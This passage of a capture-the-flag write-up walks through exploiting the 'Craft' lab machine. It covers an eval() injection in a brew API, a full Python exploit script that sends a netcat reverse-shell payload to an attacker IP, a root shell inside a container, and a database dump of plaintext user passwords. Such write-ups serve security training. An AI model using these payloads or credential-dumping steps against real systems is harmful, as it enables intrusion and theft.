 Figure 4: Exploitable code in
Figure 4: Exploitable code in /craft_api/api/brew/endpoints/brew.py.
@auth.auth_required
@api.expect(beer_entry)
def post(self):
"""
Creates a new brew entry.
"""
# make sure the ABV value is sane.
if eval('%s > 1' % request.json['abv']):
return "ABV must be a decimal value less than 1.0", 400
else:
create_brew(request.json)
return None, 201
We could use curl or postman to send requests to the API, but if we continue to look through the git repo we see in commit 10e3ba4f0a09c778d7cec673f28d410b73455a86 that they’ve got a test script already to post new brews.
 Figure 5: add test script you say!?
Figure 5: add test script you say!?
Download the test script from here and we’ll use it to send a payload to the app. https://gogs.craft.htb/Craft/craft-api/src/10e3ba4f0a09c778d7cec673f28d410b73455a86/tests/test.py
Exploitation
Initial Foothold
So far we’ve found an API, a git repository containing Python code which seems vulnerable to command injection, as well as a commit containing credentials and a test script.
Developing the exploit isn’t easy. We can test the code locally but we don’t know exactly what’s installed on the machine. This process required developing several payloads that ran correctly locally, only to fail on the box. As it turns out, the box doesn’t have bash installed on it. Eventually we’re able to gain a reverse shell using netcat with the following payload sent to avb.
"""__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.186 4444 >/tmp/f") """
Here’s the modified test.py script with the payload to call our reverse shell.
#!/usr/bin/env python
import requests
import json
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token = json_response['token']
payload = """__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.186 4444 >/tmp/f") """
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
# create a sample brew with real shell code... should exploit!
print("Create exploit brew!")
brew_dict = {}
brew_dict['abv'] = payload
brew_dict['name'] = 'bullshit199iii1'
brew_dict['brewer'] = 'bullshit1991'
brew_dict['style'] = 'bullshi1991t'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
When we run the script with our sexy little payload we catch a reverse shell, and gain our initial foothold.
root@kali:/media/sf_Research# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.186] from craft.htb [10.10.10.110] 35703
/bin/sh: can't access tty; job control turned off
/opt/app # whoami
root
/opt/app # cd /
/ # ls -la
total 64
drwxr-xr-x 1 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 2019 ..
-rwxr-xr-x 1 root root 0 Feb 10 2019 .dockerenv
...
...
...
/ #
User Flag
It looks like we’re in a docker container, so we need to escape that somehow. Under /opt/app we see a file named dbtest.py. Here are the contents of that file.
#!/usr/bin/env python
import pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"
cursor.execute(sql)
result = cursor.fetchone()
print(result)
finally:
connection.close()
If we modify dbtest.py to execute other commands we can explore the application’s mysql database a bit more.
First, let’s see what tables we have in here. We replace the sql statement above with one to show us the tables, and replace the fetchone() command with fetchall().
with connection.cursor() as cursor:
sql = "SHOW TABLES"
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()
Here’s what we get for tables in the craft database.
/opt/app # python hh.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'user'}]
Oh look a user table, let’s dump that out and see what we get! Again we replace the sql command, this time to display the entire user table.
with connection.cursor() as cursor:
sql = "SELECT * FROM `user`"
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()
/opt/app # python hh.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
Oh my, they’re storing passwords in plain text! There must be some credential stuffing we can do with all these.
We already had the credentials for dinesh, but now we’ve got the credentials for everyone. It doesn’t look like we can ssh in with any of these creds, but let’s go back to Gogs and start trying them there. We already know that dinesh reused his password, so maybe the others did too.
It looks like we can login as gilfoyle, and it seems he’s got a private repository in his account.
 Figure 5: craft_infra private repo.
Figure 5: craft_infra private repo.
When we explore the private craft_infra repository, we see that this crazy dude committed his private and public keys.
